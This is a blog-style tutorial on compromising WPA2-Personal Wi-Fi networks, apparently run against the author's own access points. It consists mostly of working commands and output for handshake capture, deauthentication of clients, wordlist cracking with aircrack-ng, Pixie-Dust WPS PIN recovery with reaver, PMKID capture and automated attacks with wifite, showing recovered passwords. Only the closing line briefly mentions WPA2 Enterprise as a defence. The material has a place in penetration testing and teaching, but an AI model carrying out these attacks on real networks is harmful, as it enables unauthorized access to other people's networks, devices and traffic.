In this article, we’re looking at a few attacks against 802.11 wireless networks that are secured using a Pre-Shared key (PSK).
WPA Handshake Capture
WPA Personal authenticates all clients using a single shared secret (a password). A four way handshake occurs between a client device (the supplicant) and a wireless access point (the authenticator).
If an adversary can capture authentication packets, they may be able to brute force the password offline and gain access to the target network. The below diagram shows the handshake process.

Capturing the Handshake with AirCrack-NG
airodump-ng can be used to survey wireless access points in the area;
1 2 3 4 5 | sudo airodump-ng wlan0 CH 6 ][ Elapsed: 12 s ][ 2023-05-04 11:01 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID F2:6B:11:93:9B:6E -40 19 0 0 11 180 WPA2 CCMP PSK G8 |
Now we know the BSSID and channel of the access point we can start capturing packets with;
1 | sudo airodump-ng --bssid F2:6B:11:93:9B:6E --channel 11 --write handshake wlan0 |
We can either wait for a client to connect at this point, or attempt to force a client to re-authenticate to the access point by sending DeAuth packets to the client.
1 2 3 4 5 6 | sudo aireplay-ng --deauth 4 -a F2:6B:11:93:9B:6E -c DC:FB:48:81:09:25 wlan011:10:41 Waiting for beacon frame (BSSID: F2:6B:11:93:9B:6E) on channel 1111:10:42 Sending 64 directed DeAuth (code 7). STMAC: [DC:FB:48:81:09:25] [43|68 ACKs]11:10:42 Sending 64 directed DeAuth (code 7). STMAC: [DC:FB:48:81:09:25] [ 1|62 ACKs]11:10:43 Sending 64 directed DeAuth (code 7). STMAC: [DC:FB:48:81:09:25] [ 0|63 ACKs]11:10:44 Sending 64 directed DeAuth (code 7). STMAC: [DC:FB:48:81:09:25] [ 0|62 ACKs] |
When airodump-ng indicates we have captured EAPOL packets, we should have enough traffic to attempt to crack the PSK.
1 2 3 4 5 6 7 | sudo airodump-ng --bssid F2:6B:11:93:9B:6E --channel 11 --write handshake wlan0 CH 11 ][ Elapsed: 18 s ][ 2023-05-04 11:05 ][ WPA handshake: F2:6B:11:93:9B:6E BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID F2:6B:11:93:9B:6E -37 100 169 79 6 11 180 WPA2 CCMP PSK G8 BSSID STATION PWR Rate Lost Frames Notes Probes F2:6B:11:93:9B:6E DC:FB:48:81:09:25 -37 1e- 6e 0 12 EAPOL |
Reviewing the pcap produced by airodump-ng, we can see the 4 way handshake has been successfully captured.

Aircrack-ng can then be used to attempt to bruteforce the PSK based on a wordlist.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | aircrack-ng -w /usr/share/wordlists/rockyou.txt -b F2:6B:11:93:9B:6E handshake-04.cap Aircrack-ng 1.7 [00:00:18] 216971/14344398 keys tested (12162.52 k/s) Time left: 19 minutes, 21 seconds 1.51% KEY FOUND! [ potato123 ] Master Key : 69 F5 02 1B DA 46 7D 38 C2 64 7B 0E 2A 3A B5 BB E4 C7 EC 56 92 57 06 A9 F6 AF 33 4A 94 80 1C 38 Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 EAPOL HMAC : 2F 90 01 18 F2 79 FC FF EC 3D 64 BF A7 1D 24 EA |
Pixie-Dust Attacks
Some routers include a feature called Wi-Fi Protected Setup (WPS). This allows you to push a button on the router so clients can authenticate to the router for a brief time without requiring a password.
The Pixie-Dust attack was discovered in 2014, and works on the WPS implementation for a number of common wireless chip makers including Ralink, Realtek, Broadcom and MediaTek.
The attack allows the recovery networks PSK.
First, make sure your wifi card is in monitor mode;
1 2 3 4 5 6 7 8 | sudo airmon-ng start wlan0PHY Interface Driver Chipsetphy2 wlan0 ath9k_htc Qualcomm Atheros Communications AR9271 802.11n (mac80211 monitor mode vif enabled for [phy2]wlan0 on [phy2]wlan0mon) (mac80211 station mode vif disabled for [phy2]wlan0) |
Use wash to identify WPS enabled access points;
1 2 3 4 | sudo wash -i wlan0mon BSSID Ch dBm WPS Lck Vendor ESSID--------------------------------------------------------------------------------B0:95:75:EA:A5:CA 10 -56 2.0 No RalinkTe Link |
Then use reaver to bruteforce the WPS pin.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 | sudo reaver --interface wlan0mon --bssid B0:95:75:EA:A5:CA --channel 11 -vv -N -O reaver_output.pcap --pixie-dust 1[sudo] password for kali: Reaver v1.6.6 WiFi Protected Setup Attack ToolCopyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>[+] Switching wlan0mon to channel 11[?] Restore previous session for B0:95:75:EA:A5:CA? [n/Y] n[+] Waiting for beacon from B0:95:75:EA:A5:CA[+] Received beacon from B0:95:75:EA:A5:CA[+] Vendor: RalinkTe[+] Trying pin "12345670"[+] Sending authentication request[+] Sending association request[+] Associated with B0:95:75:EA:A5:CA (ESSID: Link)[+] Sending EAPOL START request[+] Received identity request[+] Sending identity response[+] Received M1 message[+] Sending M2 message[+] Received identity request[+] Sending identity responseexecuting pixiewps -e 594dec65878c79fc19c87cffe49f8ecaca65b66ea9eda1e7ea5a4c6569267b860906e7c48b594e44cda731017553eb92cfc8d520cc0985915f680d40607d41351e991d3b2a205b74c9985d81b031955228e25b073701c3bbfb70207416944a8f431b2241105318dcea8dd80fe9b5a00b8967a6a3fac009ca730ada5a3f29fc58d6208acafdc9a94b2942b1b5abc1634b3b0b9ecc984c5758ed4a98b28795b2cbfe382f7dd630af7899902eeb8d6b1e282fa4cd1219d36fbc31e25f8bc82aed26 -s 77b46b46e55862e918a201580e0c3434b80d974edc285df84a1225d3d20515af -z 7a6a417f7532e4d59a92f880d39720e5076e38cebd5b91ebbce44dbaf4361b13 -a 8941400286a0daf8d771e55fa7a180fe4f23f75cc08f9fcb12cfe9d90152943b -n d1d8973dccc524cce0b3a1019383c003 -r 4c8fb286cdce0ecc9d87d3c426881ed7f4a970741a801636abdd8606bacd45a7b89a3bf72a7cb60ebb0a852f06f7c897c2d647fe47617c37d27c241dba2a3aa292f940f178b2123b796f4954ca59c76a187049d48b8cb63eb1f676793989151edb25900df959fc7e3c47266d0a986d5a4b0ecff29e4c8247cbccf57e0bc741f53e4a61b93cacec8d38d8168b4b347c7e17f34db482d0d4570fe8e98e6ff3b2ef1030f17ee4e9b22f0032a901639fffa3fdd4bd97b52ca5ba6c51926d30823cbe Pixiewps 1.4 [?] Mode: 1 (RT/MT/CL) [*] Seed N1: 0x424818c1 [*] Seed ES1: 0xe4756891 [*] Seed ES2: 0xbd70bd1f [*] PSK1: e1205f7cf87e585a5ca0c05b501bc521 [*] PSK2: 80bfd684d8a69fa9d26d5b6f4a5f6df6 [*] ES1: dfae42db9f26f49f570463796394fa6b [*] ES2: 99dfb90ddb9f046c112999d309080e3e [+] WPS pin: 26558349 [*] Time taken: 0 s 59 ms[+] Pixiewps: success: setting pin to 26558349[+] Received M3 message[+] Sending M4 message[+] Received M5 message[+] Sending M6 message[+] Received M7 message[+] Sending WSC NACK[+] Sending WSC NACK[+] Updated P1 array[+] Updated P2 array[+] Quitting after pixiewps attack[+] Pin cracked in 5 seconds[+] WPS PIN: '26558349'[+] WPA PSK: 'SuperSecretPassword'[+] AP SSID: 'Link' |
PMKID Capture
A newer technique discovered in 2018. This allows capturing enough information to brute force the PSK without having to wait for clients to authenticate. This requires the access point to support roaming. Unfortunately I don’t have a router that supports this feature, but the commands you would need to use to exploit this are;
1 2 3 4 | # Capture the PMKID hashhcxdumptool -o capture.pcap -i wlan0 --enable_status=1 --filterlist=myfilter.txt --filtermode=2# Create a hashcat compatible hash from the pcaphcxpcaptool -z pmkid_hash.txt capture.pcap |
Evil Twin Attacks
In an evil twin attack, a fake access point is setup with the same name as a legitimate access point. When clients connect to the evil twin AP, they are then prompted for additional credentials.
wifiphisher can be used to perform this attack in Kali;

Automated Attacks
All the attacks described in this article (with the exception of evil twin attack) can be automated using wifite.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 | sudo wifite . . .´ · . . · `. wifite2 2.6.6 : : : (¯) : : : a wireless auditor by derv82 `. · ` /¯\ ´ · .´ maintained by kimocoder ` /¯¯¯\ ´ https://github.com/kimocoder/wifite2 [+] Using wlan0 already in monitor mode NUM ESSID CH ENCR PWR WPS CLIENT NUM ESSID CH ENCR PWR WPS CLIENT --- ------------------------- --- ----- ---- --- ------ 1 G8 11 WPA-P 53db no 2 TP-Link_83F4 4 WPA-P 30db no 1 3 (72:97:41:2D:DA:5E) 1 WPA-P 15db no 4 BT-TCCJ3Q 1 WPA-P 14db yes 5 My VW 8152 6 WPA-P 7db yes [+] Select target(s) (1-5) separated by commas, dashes or all: 1 [+] (1/1) Starting attacks against F2:6B:11:93:9B:6E (G8) [+] G8 (53db) PMKID CAPTURE: Failed to capture PMKID [+] G8 (57db) WPA Handshake capture: Captured handshake [+] saving copy of handshake to hs/handshake_G8_F2-6B-11-93-9B-6E_2023-05-04T09-47-54.cap saved [+] analysis of captured handshake file: [+] tshark: .cap file contains a valid handshake for (f2:6b:11:93:9b:6e) [+] aircrack: .cap file contains a valid handshake for (F2:6B:11:93:9B:6E) [+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist [+] Cracking WPA Handshake: 99.83% ETA: 0s @ 12092.9kps (current key: 05071981) [+] Cracked WPA Handshake PSK: potato123 [+] Access Point Name: G8 [+] Access Point BSSID: F2:6B:11:93:9B:6E [+] Encryption: WPA [+] Handshake File: hs/handshake_G8_F2-6B-11-93-9B-6E_2023-05-04T09-47-54.cap [+] PSK (password): potato123 [+] saved crack result to cracked.json (1 total) [+] Finished attacking 1 target(s), exiting |
In Conclusion
This post covers some ways to compromise WPA2 Personal wireless access points. For a greater level of security, including two factor authentication consider using WPA2 Enterprise.